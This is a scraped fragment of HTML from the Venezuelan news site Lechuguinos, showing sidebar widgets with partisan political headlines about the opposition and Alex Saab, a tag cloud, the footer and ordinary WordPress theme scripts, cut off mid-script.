block_td_uid_3_69708841c8226.td_column_number = "1";
block_td_uid_3_69708841c8226.block_type = "td_block_4";
block_td_uid_3_69708841c8226.post_count = "3";
block_td_uid_3_69708841c8226.found_posts = "2642";
block_td_uid_3_69708841c8226.header_color = "#3ca144";
block_td_uid_3_69708841c8226.ajax_pagination_infinite_stop = "";
block_td_uid_3_69708841c8226.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_3_69708841c8226);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_3_69708841c8226 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_4_69708841c9edd_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_4_69708841c9edd" ><script>var block_td_uid_4_69708841c9edd = new tdBlock();
block_td_uid_4_69708841c9edd.id = "td_uid_4_69708841c9edd";
block_td_uid_4_69708841c9edd.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_69708841c9edd_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_69708841c9edd_rand","tdc_css_class_style":"td_uid_4_69708841c9edd_rand_style"}';
block_td_uid_4_69708841c9edd.td_column_number = "1";
block_td_uid_4_69708841c9edd.block_type = "td_block_7";
block_td_uid_4_69708841c9edd.post_count = "4";
block_td_uid_4_69708841c9edd.found_posts = "422";
block_td_uid_4_69708841c9edd.header_color = "#";
block_td_uid_4_69708841c9edd.ajax_pagination_infinite_stop = "";
block_td_uid_4_69708841c9edd.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_4_69708841c9edd);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_4_69708841c9edd class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69708841cc9eb
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

